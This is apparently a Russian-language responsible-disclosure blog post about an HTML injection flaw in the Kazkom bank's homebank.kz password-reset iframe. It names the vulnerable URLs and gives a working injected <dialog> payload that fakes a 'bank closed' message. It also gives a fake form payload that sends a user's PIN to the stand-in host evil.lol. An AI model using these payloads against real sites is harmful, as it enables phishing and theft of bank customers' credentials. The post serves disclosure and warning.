Уязвимость в Казком 2 (HTML Injection)

Сегодня обсудим очередную уязвимость на сайте банка и как ее могут использовать мошенники. О проблеме на домене homebank.kz я сообщил банку 20 дней назад. Предыдущий пост про Казком здесь.

HTML Injection (внедрение кода) - это когда пользователь может вставлять HTML тэги в веб-приложение и изменить вид страницы или добавить новые элементы.



На главной странице Homebank есть форма для смены пароля.

Сама форма отображается с помощью <iframe>, а ссылка на ресурс выглядит так:

hxxps://www.homebank.kz/md5-card/index_for_hb.jsp?url=https://www.homebank.kz/login/join/recard.htm?join-view=1



Параметр url отображается на странице без соответствующей обработки. Мы можем вставить текст <h1> или ссылку <a>.

Пример:



Сайт банка блокирует такие тэги и атрибуты как script, src, data и т. д., поэтому мы не можем показывать всплывающее окно с помощью alert(). Однако, мы можем использовать тэг <dialog>,чтобы создать всплывающее окно без javascript (браузерная поддержка в Казахстане почти 55%).

Результат такой ссылки

hxxps://www.homebank.kz/md5-card/index_for_hb.jsp?url=https://www.homebank.kz/login/join/recard.htm?join-view=1=1″/><dialog open style=“background:red;color:#fff;font-size:1.5em;”>Homebank закрыт<br>Позвоните завтра.<br><br>:(</dialog><!–



Можно также вставить свою форму, например как:



<form action=//evil.lol><input name=“pin”></form>

Когда пользователь заполнит и отправит форму, мошенникам остается только посмотреть логи сервера на evil.lol. Там будет вся необходимая информация. Результат после нажатия кнопки SUBMEEET c последней картинки:

В итоге уязвимы:

- hxxps://www.homebank.kz/md5-card/index_for_hb.jsp?url=https://www.homebank.kz/login/join/card.htm?join-view=1

- hxxps://www.homebank.kz/md5-card/index_for_hb.jsp?url=https://www.homebank.kz/login/join/recard.htm?join-view=1



Как мы видим, нельзя недооценивать серьезность вставки кода, особенно на сайте банка. Надеюсь, что данное утверждение на сайте Homebank больше не будет ошибочным.

Будьте бдительнее.